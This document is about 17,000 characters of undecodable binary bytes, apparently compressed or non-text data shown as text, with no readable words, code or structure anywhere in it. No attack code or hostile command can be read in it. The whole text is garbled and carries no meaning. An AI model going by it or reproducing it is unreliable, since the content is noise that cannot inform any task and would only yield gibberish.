����H�,�O`&=b��b��<<�n����4ne5je{�Q6���Q�Z�����+��aFqYa��	P���Aӕ]�NpU�BA�aD��@&��R�lEm�Q�8M�F(��,� Dx���<�eG%o��%����N��D\�"i�1)p�=������Rj�e�t�X�M�W�Q�pԅ�d��_޹��,=d/%/Q/q*��ـ�t�5L�����HQ��"�oF���Zg���{� p,aݦ�{�/x��WFY\n<hֽ��Kp��<��%l��(��p�A��c������p��Q��������P|!K�+��>D��T��A��@��0+�<�!�l��"�=�J��Eo������"�:F�<#?� P@�PLj�SX��Yh�R-\Z�W|��>-~I��n�-�DRI��	��ZH�o���n���;L۷N�0v)<�/8��@P��b\�{d^ve�tk���K��0r��F�1��J���M 꾔A�d<jw�e�u�QX`��k$�,�4薰���IP���E١s��g�КVZ����,=-V#��Z�F<�u��=E  n<���ք����jj*
TQ�u g6DPj��)���fhɫ��_]�a�È���T��@W4��������o�����d��Ć���s
�\P$��iݖaqk��F��Y.�z��'���1�0�G$[F�t�1g߯�j�"�i���%H��I�nN����F� s��V�3p�!ȣa)�<t�F�N��(N* }�=h��ɲJ0�Md��d��h�3�l*+Zmq�K�]6n�Ҽ�54
ՙ��P�K�\b���y�]�4P��CX�ᴠ���LAiQ�z`Zl�
|pж�/��C��޽N�622�0r�����C�ʶ[n���F>�m�혉��y���e�#V	��Ui�	Ù�h!�$lIҕ��X�w+�@Kҷ��W m�t�od�mV�})�\�\[�r+n<�&_H� ]�X[��o��x�� �V3���G��\�����.4�d,~��^a+Ғ�$Y��I��n�1Va'i=�C=��f��Im����7��m�pk�����(#fe_<n���ŊQ����Ay�HZ�]B=���)U�Oky��%E5M��%�`��M�Q����ΥI��$�h���5n�悹���t��NM�}��J���7�0�fOV�I�<�$<�s�p�yw/��=�]qykت� A���Ǔa�\�o�E8y����"UcCX�>m�����uM��O��\x�+0�T���J�pUa�8�j� 9��'�4y�&���V�Զ�X��i��4Л�[H����! ���z]G��5�9vF���|!�lк����~�;���GZ9Ġ� /���2k�`�eg/��J�|AQ8�������f�R<��Xd���W�?"Z8̩�3~���p�`
�!�M>Rk������6��ٌ4�q]�q3��#������x%���������E����Is�zj.8
f�Q2�V?�?�n}(	d�|�I�M�����\��u`�,�K��yO4�Z���/\u��~�ٰw��z����^���(�X询D�R��PcD�mH$��F����{��J�w8��ç�'8kޓo�|�n⛇�x��,�	�(�|���lx�?~[��W���?������%,�ɻ�%�}G��7Ѭ? �h��oWx��}��u�{��݈wo1�7(�#�8_f#�
��WdG�͙��K�/�yS��h�D��+7fC�'�ݹ�J�<�;(c����;�8��ҧﻬ����2��w�ƽǐ��ԇ�=��%^�����o��v!A�˵D��B���G�*.��h�!Z(=�
�k"� *蠔L��#�<�$��Q�~6Ԉ"""�#|��L*�
�*'���ǀ��Nn�	)�yb�)�l�+"�&���
���(�$~�J���~j���G���g/�rR�/���"p�g>��1���.5��$-���A�Ό��7�p�M$~�퇶n(T�5u�O2��m���ȯQɒH�9z�8�4J[�/(��I;�s	��J�� �J2H	�/ք���p}�1�ڔX���������N����#.Ϡ�<���Jڐ$��v#��pU�HİY��:�jz
^��5�{��Ǜzܗ���"�
R,�̜��"�z��������YmүM}���#���j̭�G����T�����t#�0wG�Ӵ�[-6�`k+>�p��Q�,���x�T7��fl>��R�_��g���̮�̒]� X�;�U�j����,;�*��T>1���yP��)��zf]��ƻ(B�Ґ\%|/{�	IB=��$�\Bш������A�jzR��'xvr�G���G	m��	���x+��s����Y��|�R%%4�b�,����S�,Y~GKzz��$������{LzކB,�yH�R�Y��~�-κڤ�8�ٿg�� J�{������?R��?cg�d~v!�� RyBC� ���V�U�dUA%pǀ�yLj@�6���Q�zG�^���	Hq�
1�/��V��P��� �tKB�:�U<�!�4+#��K���/�DEE�I�䕏�Lmr7�Sr����&D�<xH��+�YY��E~��H��Ķ����BWʏ�!���1%e���7�M(hN��4�hI{��I>���}��-���l(�\��i��Li�G��hqr�F)J� %��_v�2{�G�ܑ�����co�`cX��-��i�4	,���X�xBJ�B�q�\��=��5Ր!6�V4C��a�*�ѵ.�Cp⠏8x�:���-E)5���Ӓ��+G�"]N��� ���X�V^Ǖ�y)=C�k�ִ��%iP��fg�}�`���Wv@�1d����OrJ�(�&OQ(P��>M����+��J���_����h�A�+u�A!��|�K�+�$�B l4�mpC�`�k���\5Aʪ�l(\��>*����P��ro��ǼP����#��a8Kb���q�����,��$J�R'���"��H�>�ݕ�н���3�=����#��b����l� �)d�ӻ<��;��H�y�ɦG�{G}�������ͧ>���D�ذF�W�L҂2�� U2F[�R}�B�湎�j��]CQ�S��>�7��mV���Wc��]=RNf8���-��?��
��8��������Yl���!����uH@�B�WeO��$
Qq
{d#��T�\a��O�@�&6Rg�Bһ��$a{L��Dv���L?��LJS���D*�yG����(g~�!��Y�5m2��	�йSK9*9I+�3�H�&5����(ɠ�.�S*S����83_lx��� �Mh�\��,Q=��eWɖ� �.�f��*w�$U.pI�uxܣbv�V8�sC�6莃�P�N�8�:pq��u�����E;��u�h/�O�4�q$�$�o�JRDK�1rt�) r���bMe1
��������d+��Kv�e�wH�?~���&����h�X3�r�;�8�6H�Gm�����E�р�]��ٻ�ͳk��o��en�n057>F?�.�y�߮��=c���Ě��:�mmRYf\R#�p�Y+��@|0$l6��$�!�)k$��HV|���|(���JS�ZW�Gv�I�w�,}|1��X|�˽�F<�s���*[9�������I�Năb�8�}�Y4�|R�����i�j�f/�M�f���c��[��eA�ͥSJ�+<���M�>�u>�,k*yq�3����6$G9��;�K�����Wp�_e?@�એBAyK�c���F/y�G
�����0�<��%����^UX��$F����i�tO*G��.����H���ݩfR�|��):*ʧ�N��`0�@��Ibg0��ȌM	El��jD;��Cc꡶6D+�l~n��O{^��\�5�#;~f��e��g�>�h�t� 	P�h;^��4�$O��dJI5���&)wPO5n*5�b6ޢ�0(�8+H�Ϯ-�J�l ��F�&����d�3fI@���C\�B��'ji"��ŨB�#]("��OYFd����x���&FH���G�	�Z��;X,O\̱��_f�<l��-a�J�$~k��%���b��y��D����I�A1�@�|�LJ
�#n��Obn����ƍ����m&nb�� ��N�=��6�����|��5���n�P�ͧ|�;��자V���1V���@V�#�~��Fjm���~1��a���f����;��o6!v.�V�J�S(q(*$6�DLD믝���O^���ddֆ���tj��`ɲ��� ��&&>0n�0���L;�H��#R�xv����T�&̬czdD���-�
�,)���0J�g·�p�6����.��z*�X��,+q'�X��Kg�C�APp�
��dcg�/���A�&�jł@n0�e�s;��:��>�Т�&��ư�\$�e!L�#��B�)�$L�(�����$dv쉝n������:���p�V,�jBr��� ԉ�@	�@��d�v ��{H�1���0�Ő�s���: #C�5#wЪQ�#8�,W��6�K��n���P%P�+}x�-�X�eF�e�j6����\���Ь����d0��a��=��"�� =�0�x��i~p�m`�7&m;��F�bK$29� �����D-����T��6��D(�"2�"]�����)�`#1�Ҟ��4}��d-ٓ:N��Ѓ��&�0�!
Lpb��B�0_��'��n�*��|�Q�g�N�� C(�C���$&I%���z�r�2�*�!	�Q�'����p�NۢPҳNˇ?�����5r�i@-+fElB.AA.
�!��`�V�0�JA8�4nBT�	�£@8M"�	
Ԯ<�2�K�����E��6�CH���(Q�\$)��G���$�Tf�;�H�C���
����,��<� ��vt'&�:@Y�5M$��^
��J����m��l��1X�=�l6��BI#9�,�̔F�����O��?�~�Vc�5nP6.�LP��1���+
5�
�S��ub�Ǐ��S���򑶜��@�F�JB�<��o��<h(���E+d��Z�A�<:�Fl�$ud���|B��f��)�Q�FF6�ܱ*ti�8C��/��� *�$90M��oC�%Q�Db4UJ�
&���kM|&W������������x�8�'g`��4?�?�GM2O��,�v|�3=	�ag�Q��P��漆�Α��H���"u��i�&W�F&��> �S���L��0o 3H�`� �2gu�h3{hB>�\(b! kB�x����6Y�XCA��!7E�.t�Ԥ?������I*��`,������%�&I�oK-�Q	Qw��R�`�l`�mr�M��-���I��N#� vPj�� X�F1�G���2������2g2�r��5NO�%Y,
�uO�@��q+&S?-B�5Ȫ�B?ez�0M�:��U!lf��.k�2�/���x�nU$D#�Y2�c6B��#�
��l±FGtj�H�T��D�'���WT�6�8�0=��NHkv ���l��Z�A�l1��|Jxa!�|����,?�Tx�WfC��@�'9fJ�7�Q��P���MͤQ�KX�=��a%�5&)���.�A�j%lnO���cAK	R�
��
IW�&�RvEH�%���
��h���CU��k�#Z͚Q��d��!zws��
�^v�(\s^`�#C�%�`Txk1��	ة"�<��:�+��p�w1��f(�.� ���Qk*��P��f�Q�è4H(iCN�R��WZƹ�@��-0E~zJ8��ny& �.�d?�P��.w�Y�?ac`�ȫm�4Յ^8u_H�M�����rm,JHI�.���Bf�@��jVrȯg��$2���oՄ�q�*!���v� �_z��pE.��,I���^�p+��BO�v <z���M�~�*���K���Z�aez�wF1I�_i:�#����SN�7�����D��yƣs�� 6�v|:7g��������ă�TA��8u+ �H�B	��Q��.H�(ìv��1M�^�ː�ģ�|�h�E���X��)&j�[�����Ն&B"H��n�(^���z�Br|�]�d�c6��� ��xW�X�(=��N�L:9y� ����؟����Yڨr�HT�#�晍��?'n�d��ub�S�v�h*�N�Ooj�J��Z�e|�,��!x-��{�=��ӃSO�H��0��	/���Z*��	,Do��[SY^�)Z��n!�\��\�_��E��%����E)��I�k���X�b&ײ|	�^�y1��-�C=��{��BCJ"���p���Yѓ#òqsL����d��]�@��H�Q�(��C5%L�;�+�C1:o[��>[����*7�=ϲQϓק`�z|/+�=v)�J��Sٗ�'3
Sz|#��v8��A�B����)��u�<���1s�vP	X�)v�GF�]��#���ֲG��E�E���"�1��f8�
�d��`�(O�ac�`Pؒ-� 	�<�b��+Wp'��>����,m z^1HR� ������(����Cg���0M^��.5ՁU�6?��c���`bH�����>��b0���]�/5�d���E���jֲ�:�@� �!���Eܭ˳�X�\�`��~ݱ���3�ܬ�|_n�i��j��1�$�ı�⃀p���A���1dbO^'���)������OE�)\��S�o>b��>/?��:�����Z�>jKJ���,�&h���,�\�#�6��-ʀ�u��r%<?o� ��;�:6���"��bȋ���[�	���B(�j�x�:S&h+DG�Fq����՚�ۿng�6�	fe��%Y��c��r" �޻|���Ӈox����8��xg�=�~ȓw/�x����CH��7F�ܷπ�}!��\�介�̛���}H�yD��Ǎ)F�15Z��?����^��W�壗o�W����<�j}���w�H�27��RiՕ7~ĻA�#ɒ�n��y��іVa�g����*M<�I���d��2N��FZ�h��S�=�gCIl�g˾��^�6�vi��7?����C���V�~u��]�$_����� x������{={�ɛ��>����ۻg��}=xWڟ�ۈć��eA�<�ф�G�\q�|�$DsaeU�.	qE�+�c>Fd�>F�O>H�CQ�!EZ�}�(XK4���J�ݣ�aX%ALaC?��<�!Ҍ���҂}��y�j7̄�R%�uU\���Y|���-�YI���GM�h���d�>�������l{��?6<����?^ �CO��r3"x�N�s�sX�5�u�]�������O�����z���ޫ��#�X���}�>�PD���<V�GM]��e���Js��H�9�J�0O>�O�LU��b��yTa
.�$fw%�lK^v�6��D�>I��h���=%�%�I)eT`7 �����Xcf!YVZ�aVY�Z�$�4��)�HXie$U�>��g��u!�z�֛0
�?�'<]��p�<�Y��xt�уX_Qj�L�����3�w�g�x>��ުb�=kzc�_ڳ���F����AAD�U���2ѤTh,uTR�+U�MYE�R����N�-`P�Q�(SZ����Ht���fUÔ��O���3w�O�X�)yfc�,^�"u�i�}��>��C1d0�X���q��YIH�y�)���2�glm�Vh[�n?�n�ǐ>�	���Ir�vN��UǩDѽӅ֩�Wϩ�z]6Y��V�2[��|�C ��D|���M" ��;b!�%E%s��R3��0�@xHJD���8�8¶>$"��#	���<r��u�A��F6u��H�L�������~�kuJl�>4�/�<�I�T�,+R��t�%�FP4S������$wJ	���Sr�D"��S��קD	JQ����g��U�����d���J����K9go��ԥ��'�h�<������LV.�@"���ݰ���$�M9)�=xľ�a����?�!`£�����Ï�	� E�V>���*eN�lM6ţ�x~o�
X�%�ubg���:�2U������*��\ˋ�Q���}�^B|�T��K%+C�4rfs�D���`/���# ���C	�(�����ްRh��r�������$�"��,AeG�f����;V��F�S�Հ,�z��|�?s3��f|h� �QNƮ�D{��Gv�U��8d������'"j$j�i 瑌$5���#錅}X	A��K$�r�BBg=V��y�v&��I8���yč(�,J̒�=�1i�d�Į���d�"S@�mi���D)��z|�ԡ�d�جP6b���j"��r'��_5[I�P�;������������%(ۣ�X�`�p�AB�q�V��Q�[E������B9Y��1����'
}�Qq
���AȺ\l�)�>t���D���z��~�f�Y���!v��R� � ���/��K�v$ 53W4+�� F��K�6;�W1�kc���f����`��=}G�J0��D$"-9�� �U��4�X�}��Wv���tT_˩�C������i���x���e�C�+B�<�
�.ee:mM��k�*C��#D@��-<�}լ��?�r�H��E4-�bh������	�c̒�
v��J���U��u�j�Z� �8H)Z�IB����0� SY(�Ļ��w�3qj�Y���)k2�mc�L���X��ׄ�K�#<�Tg?���q�`�"+� �(~N���/�]�Z!OP�9u�\ذ{k�5*Q�� �`��R*B�#��0D"�Vzeb��4(�C�����r=1B>�irި�>��H�����߈��h���J"Ę����A9͊�ԩn��Mb:�(��%�P�z�	5��*b�������t=S���F�`�
tH�Fu��(Y�����	�{Hy7��v�o{�J4�U�����T_A�7���*�t�&�L���܀@�n(I�*�����2�Cg��U������ @��[�z;g+�Y4XW^��xH�m�E/�'�K	���8)� ��)��.U���Ӂ~���aD�/�����&�{,��٘Ș�c7���U��c�o�S&�m�eyWL8PvN85`�2�nKWx�6�t/�a��_�:I3��MJc8��AO�?Y�5�$�g�z,+q��+y�zA37�g�UU�ہ�i��r� �V;0Llq�H�Dx5ƔtF"ΡZ��"�t&�� �2v��1�EB6 ~�$D2/�k�F/OHk1f&�b{z�8>D��C�aFч1UT!f�Y�o�*(���?�n�4$�dy��j���(`Ar/��d��@��c�)��u]f�6f=�5XCf)�y��pg]kC�@>`W�1W^��+;�u!� ��g�`Z@�$�/�_P VeeVmQ��2X��L�GhQ��FE1x��C;1��,�q�|P7N��D�a��a�B�A`m�C�8�HW?gc�����a�17b<ˆ�AbI�hn�Rn�x��(n
hn�sX߁n�6���?��wLn�fn]c�$��R/*�S��)޵��Q9*�H*'zWJCE�D�]1(�Qg$B���xĢ@�� W AV�e8'��U��U�R�a�vh��a��/mqB�nr��Xjrc[���>pF�_�t���}�:��t�u��EVd [x�'�"-��RW�/H4fF[8��@1�@y�IfH�!�Q�5B"n�6�Kw5_�n����5CD2!��MM�M�1I�p1c&pY�?�5]mFJ�炶(6
��@�z��@!Vu��z�AF i�u�Aa��	�Bb(_��t�_��%z�.<tr)`�C�s)�3�8$��}�t���xDVX@rt�(_��Y�!�vN�6D2�D��1�1f�`>����2x��juG��8|��K(��v��f��d�6p��SJtxvuxY�T5�R����`r��%Ȝ.�6�E���f+A\5�@�!B$����0%�h'���L1C�Vmq�����t5J�n�`����,̒0�)�W�Se\��eDd��XߘN����EB���M�9q�.!l���Y2�Ygr#�g�1��'�I�h��oG�)e��5�$�n�8`���J�n�Y�(n��K�
�Qo��Hc�15�Y:�?)*����G6���H+g���TR�+��� rqY�$����+J�$BVPP�mjr�zr����h}ƍ{�-��)s�~�,r!#���C-��j$�j�W/�X�+��F~ja!G"�j-�Q�I/�f&e�5Px��7���o+��+��:�jW�?+�d������y�,[�3G�M�Hb�����e���S�����$��2�.8�b�6!�]�(qAA�C7�ы�u^�U��_�&�1�8��VM&X�W"�2#@��Rvy!8�.ų�`U��D� $lh�
�}��}�f����$8�*-�"J)%t��!�}+�xN+t���B��o��I�o��5���?�$��d�DۖI*��X��C W����4�A��)����I1��RTk�y�+J�k1�p�J�57�E5��d J�p=1'��w`�3�I�;G�#!�F��������"}��~���Vd�΢$�zF�X NX�[����5�AB���D��� �"��4O%jlw3� �P�2��l[X#�(#�@*��Nr7ĺ�m�u(׳�+����٪�Λ5-��xe�xM�4y�x �Nc?J��\�.��y$�C��W� h[5(A�$A�T,|s�պV�@Q�F(]٦���k*��TV�G-��cP�N�k�+�>@�ߔjF�Ѹ�&�t��
z:��j`%�Jr������9CW���-��|�;&�R��B�5Q�s�vmUl��+.)��H��K�ogZ
�;��"IN�2����抚g�9E�����fa˝K���2,<�A��z+�!�!R>��[�euI [� MV⡍5���u��k-�@�	a�|�-X�������t��D�
X�r�\V��@�!�6l'���";���!c+a �Q��dt�(نG��8#HfG�ኣ�� �mJ��M����j�6������#��\Q�Լm�ٜDe��l��+6�P�Ny7�����or�H?�P�gz�L���_�e�MVaa���U�,�[�,W��v��/\٩��b�!ga��v9$dhi#}�f�����ha�M�-�v#Qۉs�P��d��DO5{4w��[3m�(�(h`d��3w$w�LfN�S�G��[ָ+Q�>^�@ZvA�-_�o��Z��I�d ���Z�cǴ�Y�-�Ћ��T9�e�H��Qť��!����F��5���_����4CfA�ͤ�h80��bҷ%�,��������; b��uDCX����3ڛ[a׸���n1#~2�it&22��d�G��ܱ�(`����Q��(�-H��M}�����m��=�wd'5)5�M&�M�|M�V"�e>�5�
[���peJ��ߩT5�pQ^l��^p�aANi]�!0���"
n���/0��E�;�H�uz�G�uX�9Ȕ��KD�z`�����y���}���u���Q�����>40�Q.�&jt �4̝�^`'��(��Q~�G��3S�>}��ƌ�r��Wܴ¼���Mj4���N#�e�� �8��Se�5Ӆ��fo����tz��T7�&U�u���o�3ѯґM�ᯏ~r��'DB�gF���Vvb��)a(�<l0Sr�������M����[�̆��6�_@r�������w7��vU�q�<fd8�t����G��QT�(��]�N�Q��74���"�W��r���hmB�Jp�Z�ܵ�Jӷ��@�{ך���3�pf��<za��>��K8�(w�T��RG!|���h�brS��� �X����_l��� ��w�7+�9�a ��c	/W���D┹'�DF���)\����vaz�H�������L�]�1�#��Qɍ3ON(�r7�J�+�?^@��U��Nm��<*I�m6c3�a�kew�����T a@�={6���!A��|ԫ�P"ĉ-F��0�F�\dɇO��y���72%<�-�4�C�=|^�˗gN�F�%��o�}@���g�y������?�ɹ?Q����W����ùoߍ{�Ļ73ܜ���;����j���;,fj��@l�C����6�
���/?,J�~��O�T�8�޻w�j}�ɋ���x���G�H}��㺕�pxJ|�����⾓�<ޛ_o���ٻN�A�
���wP<A1�_�����{�n��2Զ�<q��I�^n����g��:H!���"� �A�&�H"���|p୥�zI�y�����5��'(���)'���')�`TK�#���}�+˳}��i��h*,#����w�c+��:"���«ʧ�z
�������lK���Kɀ�2����!E�� ��k+5�~P��א�G�f+����!
Qn+4�b�9z��7堫N��R}��M�.��;/�A���P�T�xlՆ*� �@U�,�����}B�r���j�E|�9�U�3��3z�Ai��ȑ[ui��ݱ�%��'�{~�� _c�I)��1�bt(!��ֲ�F��h�J~�W)��q�3v��.��''�P��-z�x'����=��"0���!243�$#-2�ʼL/�����,��	4�'�P�y�V}�I@���u�G�F�;NR���4�I��Թ�����'@��	F}��L%�@X���kO��Wz� ʀ�t�-�cs
j�{����|���T��!�1b�pj-zB0�9��U�p%�R�!E�P��ėp�o✌��'��t���Q��#�V+Gg��t4,���+��^�+�f�73˞�8~y1���R�3%��0�>[�x�2�jk8G3�K�l�"�+�Qm;~葇�?�F�F�ݱN���Q��k:�޴��Ӝƿ��k��+f-�d��x�'x�2����]��nusX�jS�����r B�>gm$"ђV��e-s�C���u,+�C\���憂���E��IZ��º��/_G��b�"�@B(X��Q�-��/BR��r�.���+TB�˞"��x@hLdF��T��q�>��+1o3S) ��J!�8���%02h�a�=�p��#D����M5�:PsZ'HmmSZy�p��{HP	�1���*���UO��൭|
�٠|ڃ���'H�U{nr!�X�!yf�C*nZ���㟨]�S)	����?�F6�|V��|�t+R[ز���+	�WN�d+��_��],6�.6Ek�V�����Q{�bƼ@��Ld"���2��P �_������U�0�+Ms���_{��D4��&:�AS$g� :�ϱ'��UF�r)	��XuK��#l�	+�j���rU]`j-�]uu���:'F�yy�?)z���K��p���[��ǡC�܎��%�|�!��t#a�x�hN�����3(/��m&ɔ���0�i�^���-vvN)����!�M4{.+���Fz��ޙ��F�Hy|��e�ќ�|�(ѓ�������<o3����7�d'�ЛI�$*�Y�s~ڡٰ[�b[�#���l?; ׶��I�'nC1õ��%�('f����"��T<I4	�k�uZ���2$)��(CM��ʵ�,Ԥ\T���.K��=�g�^B7���ZP�;�'�x�Jd�b� �		*U�,j'����6����a(s&3��zx��Hw�&s�T+dո����`u}M�M�V�c�R�Ѥs�k�WSfɆ���� �Q�B���*=���=��H�2>���е��N,~$��;BE�� n�f5WM8b���p�!��C�!�,\�$Rg.��;�C7#��^K!^��<�!	Q(��"S۱�c����r����3f��WZ��%fo�bJ��1� cޕ&�=�Q���h���<i&�(��f��y	�&뒜H�&�M�4j���Q"o�ܰ:_����fW)������6t�j�t2�⫐�� /������1;�;UB���OZ�q�~ŒM��,����/<.|tA�=|�>� I��Ȉu)Tn���c�[�JJ汏e����#^cd{�aIn������d��_y�f�:��+��G@�M��g�*��
���<n� �F��y��!9�|ň>!ҩ��21KMj�ӫ9t���PRڂ�7�V*��Y��Y�Ri� �kNp����c�/�1OK�A�����.�E��E"O֥�ظl�\T�'�p�<���sd��$��L���@��e/`�l��>k$�j�����e��%�)�����G�M��ViU���9z�;Ԡ����|���r"!@1A�ź��B��4�.��x.��@43H���K�D �#��ۚ�3x�_� @#���w�d�	�["ȱ��S4�x�y�W�ܓ!�{�$�;Ȃ�@�2�>c�_�}�{МՋ���Q���*"�y1�(*�� ��{��;"�f�vA"/2�����=�>��?>B����,��À=b6i�������� X1�(�󹐴�?��Չ���ް0;(�n��+m����4����8<K��C �褞&�!��+1�����ۑ䎔"�B�(���	�9	my�.�>�5��+����͡����Y�)�I�x4���Àx ���@�?$�C0҇}��ٝ��$ɋ�!6��D;R�8��H4�q��;c���XZ�����.O���y��*�R�"�T������Z�7L�I���+�*���F��r���>S�
9x��|衿�u9
�"	�x���{�;x����m(���x	��C~�BH+؜�H.։�1�,�l�)���p�m[RY�|�ɨ#k�
�ӑd;��".�~�"����5��-@9D)}���$�Z6�0���
��M�.y�$��>1�UI��a,��ë�)|X�L���Ȗ��EQμ��(䍞r
=��%����㠎��a���u�ʛy�	�)�ܜF�@�hJk�	9KhY�
�$[<��I	+������,	݈�P/��J���}A��cM���+�����a���L~D��*z�+���̱0�������6.�1QM�L�լ�����ͦ2I?)� ��H�٠�&yɡ� �)xP��QλJΦȜA�'�Eʙ�ހ���%��N�¥��L�P�@�����0�$:�3��	��9@e��h,B�9����S. �
QΒX��R�c9���|�ϒLO8d���T����.:?��"���3��ǀ�|�ḄȠ�1*��yȏ��НdS��؋偂�����i�+�(�tHK������Q}@�ؐ�)��*��a,�2�܉(0:d�N�!/3�BeN*�EɁByk<�XR��s���Mc������zźJ����_�d��<!�z4 {���ӄ�ӳ���C3D��ys�,D��E����a"�J��"����=̌����aL.!��ж�ԑH��@�*����Á�>:(]�5��D�Ò��
*i(��;��QE���q��=k} �v��v��9�P�CI�Xd90(	x��3 	0��U	qmNMA�G�/Ї.�ځ�ϥ4��4G\����̉�ѩ���r,��臃-��0�q؄�S>�.��
	�p�(��x=��x@�}P�w05(�� ��yѧ3��2�a#�+H��؇�!��ѣ͒>�,#0<2�	1	.��)6�Z-�@�ލ��֌�jZa���ѐ�,D�� R ������{E,����!y���[N;Գ��l�4M�<t3��\��N�s�� T|0��$�JȊ���x��a+U�&�a�]XG���x��}S`��̱�r��p�	�����T�����̲^����ˣ�i��ݢ�-���˝�(��1ħ�>*�����*����T0(`���-������X�t=��x����_!�.n%]B%Tm`���+���0�m�̫�{된	��z�]�%�@�+"�CR;���������F�]�R����B,�b��D\�ϗЇ� �؜I
YiE�|�v�T��b[�
�(���?�=��0���V�2�0l��h�b+�&�,],��?������H0.�Q%h(����ڂ{Mx����=	D��"(�K���yD�)���[�Q[}�[����$�
Ԫ�c������}4@{Y��x8�w㯠P���ey46�RVBz޸ca9����a�>���,x���X��)�?a�#�A)"v��1�T���Hʇ5 ��Ou6.
61��P
(Q$�ݦ��{�D�H�6	���-����X<��B���쑸������M=��HEP|��(�ǒ0[�⍐`���W�#�p�����lK=�-�7aD�y�����@�(!�ֳ�a1@�0��Yr�1�B[�X4��|��a��rƓB����B~�!q��R�؀�(����L�ľ5�| �3��o�/��g�~F[C��;C����Z�U����(���5�EU�JH_K��(��Z��-��� W�I�Y���S$:�s�K��r�C��U��D���%�+k��*�H��>ۖpa����|)O�X���~���ZX��"�K����~��n���V	z����a�S�%P9^�"%ِn{��x�f��(��z��P}p\�bjS�"�
!���K�iU͝-bR�%�\�,�,��(0nM��a&%t�����a=`0pD����qy*�~^.Ɖ�5ɱ^)��M��$�5w�B��ܐo��&T���>�*�j�J�a���|�p�O�U��@����X�v]��T�$��_�s����̐�E{��^"����ޛۨ�{ ����Z�&��N��<r�X}F�Q'��	V��~Y��Tb$�w�1�9�y���(��N�y�X�g%�$��S��r�����`P�[�	u��tf
��B��pP�pm�zE 	Wg�щ��K[�ɕ媛��g��"����X�I��qgI�=�~X�r��xӐ��h/``��B�8	J�LPy`���{�ߝ�{dUAD�9hEH?璵�@$��t�`�v"�.}����.?�@��e�v���7%�g�3��0~ÎM���ޔ���*�'m^�mݰ�߾$O�����?q�ilQ0|��b�u�,��d����h���'@�؏�������;MV��~i���,rۇ�oի�����"�v�qJ�,������&�ԽS�h"A�!H����۱���ݸC�|@��6^�����Ev�ӗp^�y���{��]����чQaÆ;�A�X�`�P�a�X���#籜wp������&��6�=�O�P%C�*��G>|�����ϋP���݈�U�{�nD���^�|��ŧP��p�{7�\|���ݾe�>m��Z+hq�=��Sx�'y=�^���'��{��y6���Ê��U֬��x�"�g׀>{6��я�=޷y���b��p����ᣟ=���]�b����jԨܣ.���~�m��*D���Z�ޓ�Y�<$�F�8&D��Ē@���Y!v��,�`A%-t�<�<$Y�)dDC�t9a�~dRN 8�g<�><�TDP�<?9�4Q�%�B�#�tBy�\��$|��Y��y]Bj��Em�eW�yPV[Y~f\_��T\8�eb����=�=�QFZ<?�p�f����H|V�>�y&Ya�#We7ȗ�g����d��f�=J�֛����\��W�m�Tڔt�%�u`�E�T�1�B�:���4e@n��e<�4��VZ_<����>i$�.�3&:I�A#�� H;X��<��5��{�E�fdC8���dR���8"��ֈ�E��QD�H��C�,l�>��bz��V�0��aUD�B�-�Y����#�j[u�^zmI����ȠU��|^a��:Z_��vfh^-�Zddu6(�����\lE�#n�v�)��qj<�׵��>����%�tfCe[8��PT9N�t3�����dq�=��UVM�G���	���������h"�J�D{9�x�q�X�K��f�Q>e��H�8�H-��ZE��9Z	�Xc����TB�4���w6%[wpKf�{�:��gG�%ntC]�d~,Q��E&��$'/���O������>�3�f�#�e^(=\t��ᩚ�^��hM��sn���f7V����$�ę��֪��
1k�����`��Z���/�cRz��&�B$��>�O����N! ��G����Z�PM���mi���*��AF���ⵒy�h_
щ��1"��VE��Mz��F��g��y{����,��mhaK��Ҭ<m�2�dX�s�B֌b1܌} �>��lp���7���/Q��D��,��c�ja��d���S��nc�'�F�]3U=rt=�I*܎t\u6�m�t�������F����BHifp�
�tC'�J�.���l����� '�Z�An��q�?7��0��q�H�ժɼT�:.�8٣T\�O|_1��펲��6�(��L��$�����3��}��4��A��y$D.���gJ�a�to���n&���O,�Y�6C8��Op��i�gHɣ���L����h���=���P�my���M��S�yn|�@�Pgr����6�U�-R�B���b^�;H��N��{����
���(]�.�bH�" ~$%�i��"fNC��~�U���]�ك�\$/ԝ�愝KfF��D��	T�u�"�.*@�]�n�����.s�� r��0�2�]�
��X���K��HF�}�r�� e�d�/����n:H���J�x}�����EN��{8�H|��sx���Õ���l�5ސ�T��BdL9:��
���%>���n�)y�N�B��pU��h��Zx��g��D���.'F�]���������'
#N���@i,d��E.���a`���>���5�hw��<��έ��� �V�Y�[����4	�����0{���sc��n#�w���w��ou��8�����)�ʒ>ә<��Ј�f�̰0MA�0���-=x,��6��o~�Ѕ�����G=l��;���!��u��`�J�._z�]�4���dVlɇ=�a����oP��`H���/J�R=6T�	�K�B,=��N�N�<��ƎH�v�Pq�����YÖ6$C�f8���ؙM6�,�\댑'<�[��e��)k뎥#��%�Q(�j��»����˩��,F�OP���$ov��ڇ�9�3�{�]����~�e.c>��U�ڽ�g�D���wS~�`�������k�󎞔Ђԇ��V��v�E�7�N6vI�=�CQ�U4>:�n%��pg���(�ja }�M\�:C�v��B�v��h�xUf7qCJ�Z$Ζ�d�^<��g���®�����Z+�v6ɇ�,����5��X�&�X��	4�v�#.����r���ӑ�yg7ݩ�m���/��/o}2y�Tb��
ޅ��l��l�ؚm>�_���=����۴J'V�B��dF<�|�{{aY�r)�����Ղ����=�^>���?�D#pԹ�?�)�l�Z� 0�?Q�-�:����0N8������C��@Y�����э�D�7�)9�x�J���Y	���=�I��i�"MWP�t��tڛ�PN��M�\w��%��؍�˥�g��j�O���|F��΢�*iMoP�m �P�C�HFq�J��Rb<��O(�h(O~�!��mTYTD^`VT<
i��ML����ŏ�X�>4f!Q�퓼(�<�����F�E�d�lH)�emȇH����`�̎�ab&�ڎD��/Y^	6�)SFe�S�YU.���V���Ny�Ń#�ș��a��#�ua�L��f!%��,Z� Nt	Z4�@N�e0������������e\0�,Y}A�ҤMQ��$Oڽ�U�E�@�_���5�<\TD�:�E��Z�˃�C�h�B�K�K���U�ŷ�����M�tDB쓋�"�8�ZQ\&������ bЄ��@"i��]0�T`��X8�aѓ�\�G�<TR�����%�c�Ї���KIW�� ���X2�4����$����>\AI��$�����Ȑ��Q��n��Hy<�RY�ÈЕ��9&Og��`i|F!!���� �C���Ÿ�:�B�wߔ�D$���<yD��29d\��BC�IZ�DD��Ӹ�K�,��B��ut�%*D�mL�r���߅�J�?��4K]���$M��SRby��D�#�UZ�����čذ�T<���@_힝%!�5��YW{%z��͌�M��y��pO̠F��W��W�YǘxIb�䶹bL�@fИ\ɤD!͌�Je߈Yk�Pz�'Om�j@�ٝ�� ��8M�|\�FUdF��D����X��؎�����F��uHr�M�������